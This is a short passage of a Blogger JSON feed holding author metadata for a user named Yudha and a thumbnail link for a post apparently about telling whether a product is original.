Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKyLwqVWyJdlasB-pGpWIjithiKjd_9xmSu0M-SkRiZJwEU_LN0bWrrPgnZ-Vpt5_GD_z-aYkVqnEfny5OrZr-lG5Z2_BxXbWpJZrddqKalAKMmHB8JPuN1XjHS_EIoQNoEZOTW_UsiFol\/s72-c\/Cara+Mengetahui+Produk+Original.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});